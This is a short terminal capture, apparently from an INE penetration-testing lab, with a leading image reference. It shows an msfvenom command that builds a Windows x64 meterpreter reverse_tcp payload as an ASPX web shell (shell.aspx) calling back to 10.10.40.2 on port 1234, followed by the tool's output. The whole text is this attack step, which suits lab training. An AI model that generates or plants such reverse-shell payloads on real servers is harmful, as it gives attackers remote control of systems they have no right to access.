 ┌──(root㉿INE)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.40.2 LPORT
=1234 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of aspx file: 3683 bytes